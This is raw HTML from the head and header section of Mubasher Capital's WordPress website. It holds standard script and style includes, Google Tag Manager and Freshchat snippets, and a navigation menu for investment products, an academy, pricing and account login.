<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><script src="https://mubashercapital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mubashercapital.com\/?page_id=2691","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mubashercapital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mubashercapital.com/wp-json/wp/v2/pages/4175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mubashercapital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://mubashercapital.com/?p=4175' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mubashercapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmubashercapital.com%2Fmubasher-trade-pro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mubashercapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmubashercapital.com%2Fmubasher-trade-pro%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:5,1;" />
<meta name="generator" content="Redux 4.5.7" />
            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <!-- HFCM by 99 Robots - Snippet # 1: GTM Header -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3Z635F');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3Z635F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM Footer -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3Z635F');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3Z635F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mubashercapital.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mubashercapital.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}


/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		



<!-- Colors -->



	<style>
	body{

		background:#FFFFFF ;
		color:#3D3D3D ;

	}
	h1, h2, h3, h4, h5, h6 {
		color:#0A0A0A ;

	}

:root {
  --maincolor: #00548A;
  --secondcolor: #107FB2;
}



	</style>
	    <!-- Freshchat: global widget -->
    <script src="https://fw-cdn.com/11670148/4312455.js" chat="true" data-cfasync="false"></script>

    <!-- Freshchat: Pricing page marker -->
    <script>
      (function onFreshchatReady(cb){
        if (window.fcWidget && typeof window.fcWidget.on === "function") return cb();
        var i = setInterval(function(){
          if (window.fcWidget && typeof window.fcWidget.on === "function"){ clearInterval(i); cb(); }
        }, 200);
        setTimeout(function(){ clearInterval(i); }, 8000);
      })(function(){
        if (location.pathname.indexOf('/pricing') === 0) {
          try {
            if (fcWidget.setTags) fcWidget.setTags(['page:pricing']);
            else if (fcWidget.user && fcWidget.user.setProperties) {
              fcWidget.user.setProperties({ page_context: 'pricing' });
            }
          } catch(e){}
        }
      });
    </script>
    <style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular page-template-default page page-id-4175 wp-custom-logo wp-theme-buissantio theme-buissantio woocommerce-no-js ehf-header ehf-footer ehf-template-buissantio ehf-stylesheet-buissantio mega-menu-menu-1 mega-menu-max-mega-menu-1 qodef-qi--no-touch qi-addons-for-elementor-1.7.7 elementor-default elementor-kit-7 elementor-page elementor-page-4175 elementor-page-7320">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mubashercapital.com" title="Mubasher Capital" rel="home">Mubasher Capital</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="3860" class="elementor elementor-3860" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99d3653 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99d3653" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;background_background&quot;:&quot;video&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b40bf28" data-id="b40bf28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654fb49 elementor-widget elementor-widget-site-logo" data-id="654fb49" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://mubashercapital.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://mubashercapital.com/wp-content/uploads/2022/10/Mubahser-Capital-Logo-01-1.png" alt="Mubahser Capital Logo-01"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be4688d" data-id="be4688d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecfbea6 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="ecfbea6" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ecfbea6" class="hfe-nav-menu"><li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mubashercapital.com/about-us-1/" class = "hfe-menu-item">Why Mubasher</a></li>
<li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Investment Products<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/asset-management/" class = "hfe-sub-menu-item">Asset Management</a></li>
	<li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/equity/" class = "hfe-sub-menu-item">Equity</a></li>
	<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/derivatives/" class = "hfe-sub-menu-item">Derivatives</a></li>
	<li id="menu-item-3671" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/fixed-income/" class = "hfe-sub-menu-item">Fixed Income</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://mubashercapital.com/?page_id=5478" class = "hfe-sub-menu-item">Mutual Funds</a></li>
	<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/sukuk/" class = "hfe-sub-menu-item">Sukuk</a></li>
</ul>
</li>
<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Academy<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6922" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/academy/" class = "hfe-sub-menu-item">Learn</a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/reports/" class = "hfe-sub-menu-item">Reports</a></li>
	<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/insights/" class = "hfe-sub-menu-item">Insights</a></li>
</ul>
</li>
<li id="menu-item-3163" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mubashercapital.com/?page_id=5015" class = "hfe-menu-item">Pricing</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mubashercapital.com/?page_id=5614" class = "hfe-menu-item">Platforms</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mubashercapital.com/referral/" class = "hfe-menu-item">Referral</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mubashercapital.com/how-to-fund-2/" class = "hfe-menu-item">How to Fund</a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://mubashercapital.com/contact-us/" class = "hfe-menu-item">Contact Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7950" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/make-a-complaint/" class = "hfe-sub-menu-item">MAKE A COMPLAINT</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mubashercapital.com/end-user-agreement/" class = "hfe-sub-menu-item">End User AGREEMENT</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ab45e7" data-id="6ab45e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3ea5a6 elementor-align-center elementor-widget elementor-widget-button" data-id="b3ea5a6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://regmfs-uatdemo.globaltradingnetwork.com" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Try Free Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5795bd1" data-id="5795bd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63cc0d0 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="63cc0d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://mfsbahrain.globaltradingnetwork.com/web/login" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LOGIN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
